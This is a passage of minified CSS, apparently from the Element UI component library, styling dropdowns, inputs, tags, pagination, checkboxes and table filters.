.el-select-dropdown__item.selected:after{position:absolute;right:20px;font-family:element-icons;content:"\E611";font-size:12px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown .popper__arrow{-webkit-transform:translateX(-400%);transform:translateX(-400%)}.el-select-dropdown.is-arrow-fixed .popper__arrow{-webkit-transform:translateX(-200%);transform:translateX(-200%)}.el-select-dropdown__empty{padding:10px 0;margin:0;text-align:center;color:#999;font-size:14px}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{list-style:none;padding:6px 0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-input{position:relative;font-size:14px;display:inline-block;width:100%}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{border-radius:5px;width:6px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{background:#fff;width:6px}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;line-height:16px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input__inner{-webkit-appearance:none;background-color:#fff;background-image:none;border-radius:4px;border:1px solid #dcdfe6;box-sizing:border-box;color:#606266;display:inline-block;font-size:inherit;height:40px;line-height:1;outline:0;padding:0 15px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);width:100%}.el-input__inner,.el-tag,.el-textarea__inner{-webkit-box-sizing:border-box}.el-input__prefix,.el-input__suffix{position:absolute;top:0;-webkit-transition:all .3s;height:100%;color:#c0c4cc;text-align:center}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder,.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input__inner:hover{border-color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#409eff;outline:0}.el-input__suffix{right:5px;-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{height:100%;width:25px;text-align:center;line-height:40px}.el-input__icon:after{content:"";height:100%;width:0;display:inline-block;vertical-align:middle}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder,.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{line-height:normal;display:inline-table;width:100%;border-collapse:separate}.el-input-group>.el-input__inner{vertical-align:middle;display:table-cell}.el-input-group__append,.el-input-group__prepend{background-color:#f5f7fa;color:#909399;vertical-align:middle;display:table-cell;position:relative;border:1px solid #dcdfe6;border-radius:4px;padding:0 20px;width:1px;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;background-color:transparent;color:inherit;border-top:0;border-bottom:0}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-textarea{display:inline-block;width:100%;vertical-align:bottom;font-size:14px}.el-textarea__inner{display:block;resize:vertical;padding:5px 15px;line-height:1.5;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-size:inherit;color:#606266;background-color:#fff;background-image:none;border:1px solid #dcdfe6;border-radius:4px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder,.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{outline:0;border-color:#409eff}.el-textarea.is-disabled .el-textarea__inner{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder,.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-tag{background-color:rgba(64,158,255,.1);display:inline-block;padding:0 10px;height:32px;line-height:30px;font-size:12px;color:#409eff;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(64,158,255,.2);white-space:nowrap}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px;color:#409eff}.el-tag .el-icon-close:before{display:block}.el-tag .el-icon-close:hover{background-color:#409eff;color:#fff}.el-tag--info,.el-tag--info .el-tag__close{color:#909399}.el-tag--info{background-color:hsla(220,4%,58%,.1);border-color:hsla(220,4%,58%,.2)}.el-tag--info.is-hit{border-color:#909399}.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--success{background-color:rgba(103,194,58,.1);border-color:rgba(103,194,58,.2);color:#67c23a}.el-tag--success.is-hit{border-color:#67c23a}.el-tag--success .el-tag__close{color:#67c23a}.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--warning{background-color:rgba(230,162,60,.1);border-color:rgba(230,162,60,.2);color:#e6a23c}.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--danger{background-color:hsla(0,87%,69%,.1);border-color:hsla(0,87%,69%,.2);color:#f56c6c}.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-select-dropdown__item{font-size:14px;padding:0 20px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#606266;height:34px;line-height:34px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:#409eff;font-weight:700}.el-select-dropdown__item span{line-height:34px!important}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;list-style:none;margin:0;padding:0}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type):after{content:"";position:absolute;display:block;left:20px;right:20px;bottom:12px;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;font-size:12px;color:#909399;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-scrollbar{overflow:hidden;position:relative}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity .34s ease-out;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:hsla(220,4%,58%,.3);-webkit-transition:background-color .3s;transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:hsla(220,4%,58%,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .12s ease-out;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{width:6px;top:2px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{height:6px;left:2px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-select{display:inline-block;position:relative}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{cursor:pointer;padding-right:35px}.el-select .el-input__inner:focus{border-color:#409eff}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotate(180deg);transform:rotate(180deg);line-height:16px;cursor:pointer}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotate(0);transform:rotate(0)}.el-select .el-input .el-select__caret.is-show-close{font-size:14px;text-align:center;-webkit-transform:rotate(180deg);transform:rotate(180deg);border-radius:100%;color:#c0c4cc;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:#409eff}.el-select>.el-input{display:block}.el-select__input{border:none;outline:0;padding:0;margin-left:15px;color:#666;font-size:14px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:28px;background-color:transparent}.el-select__input.is-mini{height:14px}.el-select__close{cursor:pointer;position:absolute;top:8px;z-index:1000;right:25px;color:#c0c4cc;line-height:18px;font-size:14px}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;line-height:normal;white-space:normal;z-index:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;border-color:transparent;margin:3px 0 3px 6px;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{background-color:#c0c4cc;right:-7px;top:0;color:#fff}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-select .el-tag__close.el-icon-close:before{display:block;-webkit-transform:translateY(.5px);transform:translateY(.5px)}.el-pagination{white-space:nowrap;padding:2px 5px;color:#303133;font-weight:700}.el-pagination:after,.el-pagination:before{display:table;content:""}.el-pagination:after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}.el-pagination .el-input__inner{text-align:center;-moz-appearance:textfield}.el-pagination .el-input__suffix{right:0;-webkit-transform:scale(.8);transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px;height:28px}.el-pagination button{border:none;padding:0 6px;background:0 0}.el-pagination button:focus{outline:0}.el-pagination button:hover{color:#409eff}.el-pagination button.disabled{color:#c0c4cc;background-color:#fff;cursor:not-allowed}.el-pager li,.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pagination .btn-next,.el-pagination .btn-prev{background:50% no-repeat #fff;background-size:16px;cursor:pointer;margin:0;color:#303133}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-size:12px;font-weight:700}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li:last-child{border-color:transparent;font-size:12px;line-height:22px;height:22px;min-width:22px}.el-pagination--small .arrow.disabled{visibility:hidden}.el-pagination__sizes{margin:0 10px 0 0;font-weight:400;color:#606266}.el-pagination__sizes .el-input .el-input__inner{font-size:13px;padding-left:8px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:#409eff}.el-pagination__total{margin-right:10px;font-weight:400;color:#606266}.el-pagination__jump{margin-left:24px;font-weight:400;color:#606266}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{line-height:18px;padding:0 2px;height:28px;text-align:center;margin:0 2px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px}.el-pager,.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{margin:0 5px;background-color:#f4f4f5;color:#606266;min-width:30px;border-radius:2px}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-prev.disabled{color:#c0c4cc}.el-pagination.is-background .el-pager li:hover{color:#409eff}.el-pagination.is-background .el-pager li.active{background-color:#409eff;color:#fff}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{margin:0 3px;min-width:22px}.el-pager,.el-pager li{vertical-align:top;display:inline-block;margin:0}.el-pager{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;list-style:none;font-size:0}.el-pager .more:before{line-height:30px}.el-pager li{padding:0 4px;background:#fff;font-size:13px;min-width:35.5px;height:28px;line-height:28px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{line-height:28px;color:#303133}.el-pager li.active+li{border-left:0}.el-pager li:hover{color:#409eff}.el-pager li.active{color:#409eff;cursor:default}.el-checkbox,.el-checkbox__input{white-space:nowrap;display:inline-block;position:relative}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#409eff}.el-checkbox.is-bordered.is-disabled{border-color:#ebeef5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox__input{cursor:pointer;outline:0;line-height:1;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner:after{cursor:not-allowed;border-color:#c0c4cc}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner:after{border-color:#c0c4cc}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner:before{background-color:#c0c4cc;border-color:#c0c4cc}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#409eff;border-color:#409eff}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#c0c4cc;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner:after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#409eff}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#409eff}.el-checkbox__input.is-indeterminate .el-checkbox__inner:before{content:"";position:absolute;display:block;background-color:#fff;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner:after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #dcdfe6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#fff;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#409eff}.el-checkbox__inner:after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #fff;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;transition:transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms,-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 50ms;-webkit-transform-origin:center;transform-origin:center}.el-checkbox-button__inner,.el-tag{-webkit-box-sizing:border-box;white-space:nowrap}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;left:-999px}.el-checkbox-button,.el-checkbox-button__inner{position:relative;display:inline-block}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox+.el-checkbox{margin-left:30px}.el-checkbox-button__inner{line-height:1;font-weight:500;vertical-align:middle;cursor:pointer;background:#fff;border:1px solid #dcdfe6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#409eff}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;left:-999px}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#fff;background-color:#409eff;border-color:#409eff;-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#409eff}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-tag{background-color:rgba(64,158,255,.1);display:inline-block;padding:0 10px;height:32px;line-height:30px;font-size:12px;color:#409eff;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid rgba(64,158,255,.2)}.el-tag .el-icon-close{border-radius:50%;text-align:center;position:relative;cursor:pointer;font-size:12px;height:16px;width:16px;line-height:16px;vertical-align:middle;top:-1px;right:-5px;color:#409eff}.el-tag .el-icon-close:before{display:block}.el-tag .el-icon-close:hover{background-color:#409eff;color:#fff}.el-tag--info,.el-tag--info .el-tag__close{color:#909399}.el-tag--info{background-color:hsla(220,4%,58%,.1);border-color:hsla(220,4%,58%,.2)}.el-tag--info.is-hit{border-color:#909399}.el-tag--info .el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--success{background-color:rgba(103,194,58,.1);border-color:rgba(103,194,58,.2);color:#67c23a}.el-tag--success.is-hit{border-color:#67c23a}.el-tag--success .el-tag__close{color:#67c23a}.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--warning{background-color:rgba(230,162,60,.1);border-color:rgba(230,162,60,.2);color:#e6a23c}.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--danger{background-color:hsla(0,87%,69%,.1);border-color:hsla(0,87%,69%,.2);color:#f56c6c}.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-table-column--selection .cell{padding-left:14px;padding-right:14px}.el-table-filter{border:1px solid #ebeef5;border-radius:2px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0}.el-table-filter__list{padding:5px 0;margin:0;list-style:none;min-width:100px}.el-table-filter__list-item{line-height:36px;padding:0 10px;cursor:pointer;font-size:14px}.el-table-filter__list-item:hover{background-color:#ecf5ff;color:#66b1ff}.el-table-filter__list-item.is-active{background-color:#409eff;color:#fff}.el-table-filter__content{min-width:100px}.el-table-filter__bottom{border-top:1px solid #ebeef5;padding:8px}.el-table-filter__bottom button{background:0 0;border:none;color:#606266;cursor:pointer;font-size:13px;padding:0 3px}.el-table-filter__bottom button:hover{color:#409eff}.el-table-filter__bottom button:focus{outline:0}.el-table-filter__bottom button.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-table-filter__checkbox-group{padding:10px}.el-table-filter__checkbox-group label.el-checkbox{display:block;margin-bottom:8px;margin-left:5px}.el-table-filter__checkbox-group .el-checkbox:last-child{margin-bottom:0}.el-checkbox,.el-checkbox__input{display:inline-block;position:relative}.el-table--hidden,.el-table td.is-hidden>*,.el-table th.is-hidden>*{visibility:hidden}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;user-select:none}.el-checkbox,.el-checkbox-button__inner,.el-table th{white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #dcdfe6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#409eff}.el-checkbox.is-bordered.is-disabled{border-color:#ebeef5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner:after{height:6px;width:2px}.el-checkbox__input{white-space:nowrap;cursor:pointer;outline:0;line-height:1;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#dcdfe6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner:after{cursor:not-allowed;border-color:#c0c4cc}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner:after{border-color:#c0c4cc}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#f2f6fc;border-color:#dcdfe6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner:before{background-color:#c0c4cc;border-color:#c0c4cc}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#409eff;border-color:#409eff}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#c0c4cc;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner:after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#409eff}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#409eff}.el-checkbox__input.is-indeterminate .el-checkbox__inner:before{content:"";position:absolute;display:block;background-color:#fff;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner:after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #dcdfe6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#fff;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#409eff}.el-checkbox__inner:after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #fff;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s cubic-bezier(.71,-.46,.88,.6) 